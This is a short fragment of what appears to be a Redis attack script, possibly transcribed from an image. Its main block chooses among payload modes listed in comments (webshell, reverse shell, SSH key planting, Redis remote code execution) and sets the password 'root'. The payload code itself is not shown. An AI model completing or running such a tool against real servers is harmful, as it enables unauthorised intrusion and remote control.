 151 if __name__=="__main__":
152
153 # 0 for webshell ; 1 for re shell ; 2 for ssh key ;
154 # 3 for redis rce ; 31 for rce clean up
155 # 4 for info
156 # suggest cleaning up when mode 3 used
157 mode=3
158
159 # input auth passwd or leave blank for no pw
160 passwd = 'root'
161
162 p=generate_payload(passwd,mode)
163 print(p)
REEBUF